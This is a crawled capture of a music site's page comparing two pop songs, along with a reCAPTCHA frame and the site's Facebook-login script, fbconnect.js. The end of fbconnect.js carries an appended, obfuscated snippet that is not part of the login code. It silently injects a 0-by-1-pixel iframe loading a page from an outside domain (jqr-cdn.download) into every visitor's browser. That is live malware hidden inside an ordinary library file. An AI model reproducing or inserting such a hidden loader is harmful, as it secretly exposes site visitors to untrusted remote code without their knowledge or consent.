

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/5841/brian-mcfadden-sounds-like-james-blunt/
body_size: 5785
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>Brian McFadden: Like Only A Woman Can sounds like James Blunt: Tears and Rain | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Like Only A Woman Can' by Brian McFadden sounds like James Blunt: 'Tears and Rain' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/5843/nicki-minaj-ft-ariana-grande-sounds-like-iggy-azalea/">
  <link rel="prerender" href="/5843/nicki-minaj-ft-ariana-grande-sounds-like-iggy-azalea/">

  <link rel="canonical" href="http://www.soundsjustlike.com/5841/brian-mcfadden-sounds-like-james-blunt/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>Brian McFadden: Like Only A Woman Can sounds like James Blunt: Tears and Rain | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Like Only A Woman Can' by Brian McFadden sounds like James Blunt: 'Tears and Rain' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/5843/nicki-minaj-ft-ariana-grande-sounds-like-iggy-azalea/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> Nicki Minaj ft. Ariana Grande <span class="show--tablet">: Get On Your Kness</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> Iggy Azalea <span class="show--tablet">: Black Widow </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="5841" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://d3rt1990lpmkn.cloudfront.net/640/510b175ad10c0c45cd2b04475c6e110d138268f3" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">Like Only A Woman Can</div>
                2008
              </div>


              
                
	<div id="spot_8089" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:71iym9c1arIh8nDcSVXugu" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>





              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="http://is5.mzstatic.com/image/thumb/Music6/v4/5e/40/4a/5e404ae7-3a48-d86b-24ac-45ba41cff050/source/400x400bb.jpg" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">Tears and Rain</div>
                2005
              </div>


              
                
	<div id="spot_8088" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:0AzO3L0V8vWsEfXiwZw8C9" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >Brian McFadden:</span> <span class="song"> Like Only A Woman Can</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >James Blunt:</span> <span class="song"> Tears and Rain</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

	<a class="quiet-link" href="/artist/3591/brian-mcfadden">Brian McFadden</a>
	 released "Like Only A Woman Can" in 2008.

	
		Three years earlier,
	

	<a class="quiet-link" href="/artist/344/james-blunt">James Blunt</a>

	released "Tears and Rain".
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/" class="tag"> <i class="fi-price-tag"></i> </a>
        
          <a href="/genre/pop" class="tag"> <i class="fi-price-tag"></i> Pop</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "5841";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#c0b3afb5aea4b3aab5b3b4aca9aba580a7ada1a9aceea3afadffb3b5a2aaa5a3b4fd93afada5b4a8a9aea7e0a9b3e0a2b2afaba5aee1">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#6b18041e050f18011e181f0702000e2b0c060a02074508040654181e09010e081f563804060e1f0302050c4b07040400184b1e0c0712">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#f88b978d969c8b928d8b8c9491939db89f95999194d69b9795">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'OweDAXdsLvlpujQD8LnDq90e0Cuu0sxW' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PtoLobSJ0NP8h59lZsR7yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768902189080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);